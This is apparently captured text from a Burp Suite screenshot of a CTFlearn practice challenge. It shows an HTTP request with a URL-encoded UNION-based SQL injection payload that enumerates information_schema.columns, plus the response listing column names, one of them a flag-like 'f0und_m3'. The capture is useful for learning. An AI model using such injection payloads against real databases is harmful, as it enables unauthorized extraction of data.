 Request
Pretty Raw Hex Hackvertor \n
1 GET /web8/?id=<@urlencode>123 UNION
SELECT column_name,null,null,null FROM information_schema.columns#</@urlencode>
HTTP/2
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web.ctflearn.com/web8/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
Color: <br>
Name: <br>
Breed: lock_rec<br>
Color: <br>
Name: <br>
Breed: lock_data<br>
Color: <br>
Name: <br>
Breed: LRU_POSITION<br>
Color: <br>
Name: <br>
Breed: COMPRESSED<br>
Color: <br>
Name: <br>
Breed: f0und_m3<br>
Color: <br>
Name: <br>
Breed: breed<br>
Color: <br>
Name: <br>
Breed: name<br>
Color: <br>
Name: <br>
Breed: color<br>
Color: <br>
Inspector
Notes